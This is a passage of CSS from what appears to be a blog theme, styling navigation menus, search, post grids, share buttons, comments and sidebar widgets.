visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#539aa0
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#3c5a98
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#17222B;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#17222B
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#17222B;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#17222B;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#17222B;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#17222B
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.project-head .container {
margin:0 auto;
}
.head-text {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.head-text .widget{
text-align:center;
max-width: 980px;
margin: 0;
padding: 70px 0 40px;
box-sizing: border-box;
}
.head-text .widget-title > h3{
display:block;
font-size:60px;
color:#3c5a98;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:24px;
margin:0;
line-height: 1.6;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.home-ad .widget > .widget-title, #prev-ad .widget > .widget-title, #nxt-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#539aa0;
color:#fff;
font-size:10px;
line-height:1;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 12px;
font-weight: 500;
padding:6px 10px;
margin: 0 0 10px;
background: rgb(255 255 255 / 20%);
color: #ffffff;
border-radius: 100px;
box-sizing: border-box;
text-transform: capitalize;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.5;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:35px;
margin:0 0 7px;
line-height:1.3;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#539aa0
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.hot-posts .post-meta .post-author, .PopularPosts .hot-posts .post-meta .post-author,  .hot-posts .post-meta .post-date, .PopularPosts .hot-posts .post-meta .post-date {
float:none;
}
.hot-posts .post-meta .post-author a, .PopularPosts .hot-posts .post-meta .post-author a {
color:#afafaf;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet{
font-size:17px;
color:#ffffff;
margin:0 0 10px;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:30px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap:35px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
text-align:center;
}
#testimonial-wrap .title-wrap {
background-color: transparent;
border-radius: 0;
margin: 0 0 20px;
text-align: left;
}
#testimonial-wrap .title-wrap > h3 {
position: relative;
display: block;
height: 30px;
color: #3c5a98;
font-size: 17px;
font-weight: 500;
line-height: 30px;
text-transform: capitalize;
margin: 0;
padding:0;
}
#testimonial-wrap .title-wrap > h3 span {
color: #539aa0;
}
.testi-avatar{
display:block;
width:100%;
height:141px;
overflow:hidden;
margin:0;
position:relative;
border-radius: 6px;
box-shadow: 0 0 18px 0 rgba(0,0,0,.25);
}
.testi-avatar:before {
content: '';
background:linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: rgba(255,255,255,0.20);
display: inline-block;
position: absolute;
bottom: 10px;
left: 10px;
padding: 6px 10px;
border-radius: 100px;
text-transform: capitalize;
z-index: 1515;
}
.testi-title{
font-size:12px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #ffffff;
border-radius: 5px;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#3c5a98;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#151A25;
display:block;
margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#539aa0;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #539aa0;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#539aa0;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#539aa0
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0 0 20px;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
position: relative;
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 230px;
overflow: hidden;
margin: 0 0 20px;
display: flex;
border-radius:6px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-image-wrap .post-image-link:before {
content: '';
background: linear-gradient(180deg, rgba(21,26,37,0.00) 45%, #151A25 100%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
}
.index-post .post-info > h2{
overflow:hidden;
font-size:23px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#3c5a98;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#539aa0
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#151A25;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
margin:0 3px 0 0;
font-size: 11px;
}
.post-meta .post-author:before{
content:'by';
font-weight: 700;
}
.post-meta .post-date:before{
content: '\f111';
font-family:'Font Awesome 5 Free';
font-weight:900;
font-size: 5px;
position: relative;
top: -2px;
}
.post-meta a{
color:#151A25;
transition:color .17s
}
.post-meta a:hover{
color:#539aa0
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
.index-post .post-snippet {
font-size:16px;
color:#151A25;
line-height: 28px;
margin: 0 0 10px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
word-break: break-word;
overflow-y: hidden;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #f2f2f6
}
a.read-more{
float:right;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.index-post a.post-tag {
background-color:rgba(255,255,255,0.20);
border-radius:100px;
top: auto;
bottom:15px;
font-size: 12px;
padding: 6px 10px;
font-weight: 500;
text-transform:capitalize;
border:none;
color:#ffffff;
height: auto;
line-height: inherit;
}
.index-post a.post-tag:hover{
background-color:#ffffff;
color:#3c5a98;
border-color:#539aa0
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#539aa0
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#3c5a98;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#539aa0;
color:#fff;
border-color:#539aa0
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#3c5a98;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#3c5a98;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#539aa0
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#3c5a98
}
.author-name a{
color:#539aa0;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#3c5a98;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#539aa0
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:52px;
background-color:#539aa0;
font-size:17px;
color:#ffffff;
font-weight:400;
line-height:52px;
box-sizing:border-box;
padding:0 42px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:100px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#539aa0;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#539aa0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #539aa0;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#3c5a98
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#3c5a98;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#539aa0
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#3c5a98;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#3c5a98;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#3c5a98;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #539aa0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
border-radius: 5px;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
border: 1px solid rgb(155 155 155 / 15%);
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#fff;
color:#151A25;
border-bottom: 1px solid rgb(155 155 155 / 15%);
display:block;
margin:0
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#151A25;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align:left;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 20px;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
